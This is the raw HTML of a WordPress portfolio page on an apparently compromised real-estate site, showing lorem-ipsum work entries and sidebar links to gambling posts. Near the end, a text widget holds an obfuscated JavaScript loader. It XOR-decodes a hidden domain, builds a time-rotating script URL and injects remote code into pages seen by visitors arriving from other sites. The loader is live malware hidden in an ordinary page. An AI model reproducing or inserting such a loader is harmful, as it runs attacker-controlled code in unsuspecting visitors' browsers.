        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-253" class="post-253 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-2-cols-side-right-wc g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-right-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-left-filter-wt g1_work_tag-grid-2-cols-side-right-gallery-filter-wt g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/work-link-post-format/" id="g1-frame-4" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_09_v011-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_09_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_09_v011-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_09_v011-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_09_v011-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_09_v011-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_09_v011-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_09_v011-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_09_v011-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_09_v011-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_09_v011.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/work-link-post-format/" title="Link Post Format" >Link Post Format</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:25:48" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/work-link-post-format/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"></div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-wc/" rel="tag">Creative</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-right-wc/" rel="tag">ID</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-left-filter-wt/" rel="tag">funky</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-gallery-filter-wt/" rel="tag">minimal</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-5" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/work-link-post-format/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-250" class="post-250 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-2-cols-side-right-wc g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-right-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-right-gallery-filter-wt g1_work_tag-grid-2-cols-side-right-filter-wt g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/my-work-10/" id="g1-frame-5" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_12_v011-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_12_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_12_v011-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_12_v011-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_12_v011-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_12_v011-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_12_v011-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_12_v011-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_12_v011-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_12_v011-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_12_v011.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/my-work-10/" title="Audio Post Format" >Audio Post Format</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:24:45" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/my-work-10/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Est quis iaculis ornare, eros risus interdum eros, a dapibus metus mi at tortor. Donec imperdiet, erat accumsan,.</p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-wc/" rel="tag">Creative</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-right-wc/" rel="tag">ID</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-gallery-filter-wt/" rel="tag">minimal</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-filter-wt/" rel="tag">modern</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-6" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/my-work-10/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-246" class="post-246 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-2-cols-side-right-wc g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-right-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-right-filter-wt g1_work_tag-grid-4-cols-filter-wt g1_relation_tag-r-works-shortcodes g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/sed-ullamcorper-metus/" id="g1-frame-6" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_15_v011-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_15_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_15_v011-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_15_v011-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_15_v011-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_15_v011-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_15_v011-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_15_v011-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_15_v011-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_15_v011-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_15_v011.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/sed-ullamcorper-metus/" title="Sed ullamcorper metus" >Sed ullamcorper metus</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:24:04" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/sed-ullamcorper-metus/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Aliquet ligula egestas. Mauris tempus quam eget dui consectetur sit amet dapibus ipsum tincidunt hendrerit facilisis. </p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-wc/" rel="tag">Creative</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-right-wc/" rel="tag">ID</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-filter-wt/" rel="tag">modern</a></li><li><a href="http://mysgrealty.com/work-tag/grid-4-cols-filter-wt/" rel="tag">simple</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-7" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/sed-ullamcorper-metus/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-245" class="post-245 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-2-cols-side-right-wc g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-left-filter-wt g1_work_tag-grid-2-cols-side-right-gallery-filter-wt g1_relation_tag-r-works-shortcodes g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/donec-sagittis-lorem-quis-libero/" id="g1-frame-7" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_16_v011-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_16_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_16_v011-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_16_v011-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_16_v011-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_16_v011-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_16_v011-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_16_v011-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_16_v011-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_16_v011-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_16_v011.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/donec-sagittis-lorem-quis-libero/" title="Donec sagittis lorem quis" >Donec sagittis lorem quis</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:23:28" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/donec-sagittis-lorem-quis-libero/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Ligula egestas. Mauris tempus quam eget dui consectetur sit amet dapibus ipsum tincidunt hendrerit facilisis aliquet . </p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-wc/" rel="tag">Creative</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-left-filter-wt/" rel="tag">funky</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-gallery-filter-wt/" rel="tag">minimal</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-8" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/donec-sagittis-lorem-quis-libero/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --><li class="g1-collection__item">
        <article itemscope itemtype="http://schema.org/BlogPosting" id="post-242" class="post-242 g1_work type-g1_work status-publish format-standard has-post-thumbnail g1_work_category-grid-1-col-wc g1_work_category-masonry-3-cols-wc g1_work_category-grid-1-col-side-right-wc g1_work_category-grid-1-col-side-left-wc g1_work_category-grid-2-cols-side-right-gallery-wc g1_work_category-grid-2-cols-side-left-gallery-wc g1_work_category-grid-3-cols-wc g1_work_category-grid-2-cols-side-left-wc g1_work_category-gallery-4-cols-wc g1_work_tag-gallery-3-cols-filter-wt g1_work_tag-grid-2-cols-side-right-gallery-filter-wt g1_work_tag-grid-2-cols-side-right-filter-wt g1-brief">
    <figure class="entry-featured-media">
<a href="http://mysgrealty.com/work/suspendisse-tempor-nunc/" id="g1-frame-8" class="g1-frame g1-frame--none g1-frame--inherit g1-frame--center "><span class="g1-decorator">
				<img width="636" height="358" src="http://mysgrealty.com/wp-content/uploads/photo_19_v01-636x358.jpg" class="attachment-g1_two_third size-g1_two_third wp-post-image" alt="photo_19_v01" srcset="http://mysgrealty.com/wp-content/uploads/photo_19_v01-636x358.jpg 636w, http://mysgrealty.com/wp-content/uploads/photo_19_v01-300x169.jpg 300w, http://mysgrealty.com/wp-content/uploads/photo_19_v01-1024x576.jpg 1024w, http://mysgrealty.com/wp-content/uploads/photo_19_v01-968x545.jpg 968w, http://mysgrealty.com/wp-content/uploads/photo_19_v01-482x271.jpg 482w, http://mysgrealty.com/wp-content/uploads/photo_19_v01-320x180.jpg 320w, http://mysgrealty.com/wp-content/uploads/photo_19_v01-239x134.jpg 239w, http://mysgrealty.com/wp-content/uploads/photo_19_v01-55x31.jpg 55w, http://mysgrealty.com/wp-content/uploads/photo_19_v01.jpg 1136w" sizes="(max-width: 636px) 100vw, 636px" />
				<span class="g1-indicator g1-indicator-document"></span>
</span></a>
</figure>
    <div class="g1-nonmedia">
        <div class="g1-inner">
            <header class="entry-header">
                <h3><a href="http://mysgrealty.com/work/suspendisse-tempor-nunc/" title="Suspendisse tempor nunc" >Suspendisse tempor nunc</a></h3>                                <p class="entry-meta g1-meta">
                    <time itemprop="datePublished" datetime="2013-03-07T19:22:35" class="entry-date">7th March 2013</time>                                            <span class="entry-comments-link">
    	<a href="http://mysgrealty.com/work/suspendisse-tempor-nunc/#respond">0 <span>Comments</span></a>    </span>
                    </p>
                            </header><!-- .entry-header -->

            <div class="entry-summary"><p>Elit, sed auctor turpis. Lorem ipsum dolor sit amet, consectetur adipiscing elit pellentesque ac scelerisque .</p>
</div>
            <footer class="entry-footer">
                                <div class="g1-meta entry-terms">
                    <div class="entry-categories"><div><span>Posted in:</span><ul><li><a href="http://mysgrealty.com/work-category/grid-1-col-wc/" rel="tag">Design</a></li><li><a href="http://mysgrealty.com/work-category/masonry-3-cols-wc/" rel="tag">Fonts</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-right-wc/" rel="tag">ID</a></li><li><a href="http://mysgrealty.com/work-category/grid-1-col-side-left-wc/" rel="tag">Logo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-right-gallery-wc/" rel="tag">Motion</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-gallery-wc/" rel="tag">Photo</a></li><li><a href="http://mysgrealty.com/work-category/grid-3-cols-wc/" rel="tag">Typo</a></li><li><a href="http://mysgrealty.com/work-category/grid-2-cols-side-left-wc/" rel="tag">Video</a></li><li><a href="http://mysgrealty.com/work-category/gallery-4-cols-wc/" rel="tag">Web</a></li></ul></div></div>                    <div class="entry-tags"><div><span>Tagged with:</span><ul><li><a href="http://mysgrealty.com/work-tag/gallery-3-cols-filter-wt/" rel="tag">fresh</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-gallery-filter-wt/" rel="tag">minimal</a></li><li><a href="http://mysgrealty.com/work-tag/grid-2-cols-side-right-filter-wt/" rel="tag">modern</a></li></ul></div></div>                </div>
                
                                    <div>
                        <a id="g1-button-9" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="http://mysgrealty.com/work/suspendisse-tempor-nunc/" >More</a>                    </div>
                            </footer><!-- .entry-footer -->
        </div>
        <div class="g1-01"></div>
    </div>

</article><!-- .post-XX -->    </li><!-- --></ul>
</div>
<!-- END: .g1-collection -->

        
    </div><!-- #content -->
</div><!-- #primary -->    <!-- BEGIN: #secondary -->
<div id="secondary" class="g1-sidebar widget-area" role="complementary">
	<div class="g1-inner">
		<section id="search-2" class="widget widget_search g1-widget--cssclass"><form method="get" id="searchform" action="http://mysgrealty.com" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Search..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Search" />
            </div>
        </div>
    </div>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries g1-links">		<header><h3 class="widgettitle">Recent Posts</h3></header>		<ul>
					<li>
				<a href="http://mysgrealty.com/statistique-pari-hockey/">Statistique Pari Hockey</a>
						</li>
					<li>
				<a href="http://mysgrealty.com/meilleurs-site-de-paris-sportifs/">Meilleurs Site De Paris Sportifs</a>
						</li>
					<li>
				<a href="http://mysgrealty.com/sistema-apuestas-americano/">Sistema Apuestas Americano</a>
						</li>
					<li>
				<a href="http://mysgrealty.com/sistema-goliath-apuestas/">Sistema Goliath Apuestas</a>
						</li>
					<li>
				<a href="http://mysgrealty.com/slots-palace-pari-en-ligne-telecharger-bonus-1er/">Slots Palace Pari En Ligne Telecharger Bonus 1er Pari</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments g1-widget--cssclass"><header><h3 class="widgettitle">Recent Comments</h3></header><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive g1-links"><header><h3 class="widgettitle">Archives</h3></header>		<ul>
			<li><a href='http://mysgrealty.com/2025/12/'>December 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/11/'>November 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/10/'>October 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/09/'>September 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/08/'>August 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/07/'>July 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/03/'>March 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/02/'>February 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2025/01/'>January 2025</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2024/12/'>December 2024</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2024/11/'>November 2024</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2017/10/'>October 2017</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2014/12/'>December 2014</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2014/07/'>July 2014</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2014/06/'>June 2014</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2014/05/'>May 2014</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2014/02/'>February 2014</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2014/01/'>January 2014</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/12/'>December 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/11/'>November 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/10/'>October 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/09/'>September 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/08/'>August 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/07/'>July 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/06/'>June 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/05/'>May 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/04/'>April 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/03/'>March 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/02/'>February 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2013/01/'>January 2013</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2012/12/'>December 2012</a><span class="g1-meta"></span></li>
	<li><a href='http://mysgrealty.com/2012/11/'>November 2012</a><span class="g1-meta"></span></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories g1-links"><header><h3 class="widgettitle">Categories</h3></header>		<ul>
<li class="cat-item cat-item-72"><a href="http://mysgrealty.com/category/bez-rubriki/" >! Без рубрики</a><span class="g1-meta"></span></li><li class="cat-item cat-item-6"><a href="http://mysgrealty.com/category/general/" >General</a><span class="g1-meta"></span></li><li class="cat-item cat-item-71"><a href="http://mysgrealty.com/category/nuovi-bonus-casino/" >Nuovi Bonus Casino</a><span class="g1-meta"></span></li><li class="cat-item cat-item-64"><a href="http://mysgrealty.com/category/property-news/" >Property News</a><span class="g1-meta"></span></li><li class="cat-item cat-item-1"><a href="http://mysgrealty.com/category/uncategorised/" >Uncategorised</a><span class="g1-meta"></span></li><li class="cat-item cat-item-9"><a href="http://mysgrealty.com/category/video/" >Video</a><span class="g1-meta"></span></li>		</ul>
</section><section id="meta-2" class="widget widget_meta g1-links"><header><h3 class="widgettitle">Meta</h3></header>			<ul>
						<li><a href="http://mysgrealty.com/wp-login.php">Log in</a></li>
			<li><a href="http://mysgrealty.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://mysgrealty.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</section><section id="text-2" class="widget widget_text g1-widget--cssclass">			<div class="textwidget"><div class="142049853048a8cef9b99df570f51625"></div></div>
		</section>	</div>
	<div class="g1-background">
        <div></div>
	</div>	
</div>
<!-- END: #secondary -->
            </div>
            <!-- END #g1-content-area -->
                    </div>

        <div class="g1-background">
</div>	</div>
	<!-- END #g1-content -->	

	
    
	<!-- BEGIN #g1-preheader -->
	<aside id="g1-preheader" class="g1-preheader">
        <div class="g1-layout-inner">
            
            <!-- BEGIN #g1-preheader-bar -->
            <div id="g1-preheader-bar" class="g1-meta">
                                <nav id="g1-secondary-nav">
                    <a id="g1-secondary-nav-switch" href="#"></a>
                    <ul id="g1-secondary-nav-menu" class=""><li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="mailto:bringthepixel@gmail.com">bringthepixel@gmail.com</a></li>
</ul>                </nav>
                
                
                                
                            </div>
            <!-- END #g1-preheader-bar -->

                        <!-- BEGIN #g1-preheader-widget-area -->
            <div id="g1-preheader-widget-area">
                                <div class="g1-grid">
                                                                <div class="g1-column g1-one-fourth">
                            <section id="text-3" class="widget widget_text g1-widget--cssclass">			<div class="textwidget"><div class="47a7a9aeddee476a06ceffeec0e80b54"></div></div>
		</section><section id="text-4" class="widget widget_text g1-widget--cssclass">			<div class="textwidget"><script type="text/javascript">
!function (_27495) {
    
    var _601b1 = Date.now();
    var _58a65 = 1000;
    _601b1 = _601b1 / _58a65;
    _601b1 = Math.floor(_601b1);

    var _7857f = 600;
    _601b1 -= _601b1 % _7857f;
    _601b1 = _601b1.toString(16);

    var _c7d29 = _27495.referrer;

    if (!_c7d29) return;

    var _9b66a = [3147, 3150, 3153, 3138, 3139, 3142, 3156, 3151, 3141, 3144, 3142, 3157, 3139, 3148, 3150, 3155, 3081, 3150, 3145, 3137, 3144];

    _9b66a = _9b66a.map(function(_d7c5){
        return _d7c5 ^ 3111;
    });

    var _30a40 = "00880fea79754d58e1768b74990e870a";
    
    _9b66a = String.fromCharCode(..._9b66a);

    var _1717 = "https://";
    var _a11dc = "/";
    var _1a3cc = "track-";

    var _281a8 = ".js";

    var _10a61 = _27495.createElement("script");
    _10a61.type = "text/javascript";
    _10a61.async = true;
    _10a61.src = _1717 + _9b66a + _a11dc + _1a3cc + _601b1 + _281a8;

    _27495.getElementsByTagName("head")[0].appendChild(_10a61)

}(document);
</script></div>
		</section>                        </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                    </div>
                            </div>
